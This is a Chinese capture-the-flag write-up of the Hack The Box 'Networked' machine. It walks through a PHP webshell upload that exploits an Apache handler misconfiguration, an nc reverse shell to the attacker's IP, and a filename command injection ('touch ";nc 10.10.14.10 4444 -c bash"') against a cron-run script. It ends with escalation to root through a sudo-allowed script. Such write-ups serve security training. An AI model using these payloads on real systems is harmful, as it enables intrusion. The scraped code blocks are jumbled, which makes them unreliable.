
0x00 靶场技能介绍 章节技能:目录扫描、文件上传、apache解析漏洞、bash脚本代码分析、环境变量命令注入、scandir() 函数了解、sudo提权
参考链接:https://www.jgeek.cn/article/86
0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.146
2、获取下端口信息
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(kali㉿kali)-[~/桌面/htb-tools/portscan]fc :a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)cd :a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)5.4 .16 )8 ).2.4 .6 (CentOS) PHP/5.4 .16
3、查看下80端口信息情况
4、扫描下目录端口信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ┌──(kali㉿kali)-[~/桌面]

5、获取下 /backup/ 目录下的信息
6、可以发现个文件上传的功能,本地生成下shell文件
1 2 3 4 5 6 7 ┌──(kali㉿kali)-[~/桌面]arch selected, selecting arch : php from the payload
7、这里的Apache存在个解析漏洞
1 apache解析文件名从右向左解析,即使最右边的文件格式在mime.types文件内,只要文件中出现.php,就可以被php模块解析。该漏洞和apache版本和php版本无关,属于用户不当造成的解析漏洞配置AddHandler application/x-httpd-php .php。

8、通过 upload.php 上传下木马文件
http://10.10.10.146/upload.php
1 2 3 4 5 6 7 8 9 HTTP/1.1 200 OK
9、本地挂载一个nc监听,用于获取反弹shell
访问木马地址:http://10.10.10.146/uploads/10_10_14_10.php.png
获取监听:
1 2 3 4 5 6 ┌──(kali㉿kali)-[~/桌面]id groups =48(apache)
10、通过目录不断枚举,发现了一个有用的脚本文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 ls -la /homels -la /home/gulycat crontab.gulycat crontab.gulycat check_attack.phpcat check_attack.php'/var/www/html/lib.php' ;$path = '/var/www/html/uploads/' ;$logpath = '/tmp/attack.log' ;$to = 'guly' ;$msg = '' ;$headers = "X-Mailer: check_attack.php\r\n" ;$files = array();$files = preg_grep('/^([^.])/' , scandir($path ));$files as $key => $value ) {$msg ='' ;if ($value == 'index.html' ) {continue ;$name ,$ext ) = getnameCheck($value );$check = check_ip($name ,$value );if (!($check [0])) {echo "attack!\n" ;$logpath , $msg , FILE_APPEND | LOCK_EX);exec ("rm -f $logpath " );exec ("nohup /bin/rm -f $path$value > /dev/null 2>&1 &" );echo "rm -f $path$value \n" ;$to , $msg , $msg , $headers , "-F$value " );
11、通过查看参考文章,了解到 $value 变量这里存在命令注入漏洞。execIP + 文件名,该脚本会读取 上传文件夹内容,检查符合符合 命名的文件,将其带入函数中去执行。结合先前的文件上传,用户是可以控制。scandir() 函数返回指定目录中的文件和目录的数组。
12、cd到 uploads 文件夹,使用 touch 配合双引号读取 nc 语句。等待定时任务执行成功,即可获得 guly用户shell:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 sh-4.2$ cd /var/www/html/uploads/cd /var/www/html/uploads/ls ls touch ";nc 10.10.14.10 4444 -c bash" touch ";nc 10.10.14.10 4444 -c bash" ls ls id groups =1000(guly)'import pty;pty.spawn("/bin/bash")' id groups =1000(guly)
13、到这里就获取到第一个flag文件了
1 2 3 4 5 6 7 8 id groups =1000(guly)ls cat user.txt
0x02 系统权限获取 14、查看下 sudo -l 文件
1 2 3 4 5 6 sudo -lfor guly on networked:"COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS" , env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE" , env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES" , env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE" , env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY" , secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
15、通过查看该脚本文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 cat /usr/local/sbin/changename.shcat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF DEVICE=guly0 ONBOOT=no NM_CONTROLLED=no EoF "^[a-zA-Z0-9_\ /-]+$" for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do echo "interface $var :" read xwhile [[ ! $x =~ $regexp ]]; do echo "wrong input, try again" echo "interface $var :" read xdone echo $var =$x >> /etc/sysconfig/network-scripts/ifcfg-gulydone ls -la /usr/local/sbin/changename.sh
16、这里查看 https://www.jgeek.cn/article/86 文档,直接获取到最终的shell文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 sudo /usr/local/sbin/changename.shtest /bin/bashtest test test id groups =0(root)cat /root/root.txt
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/203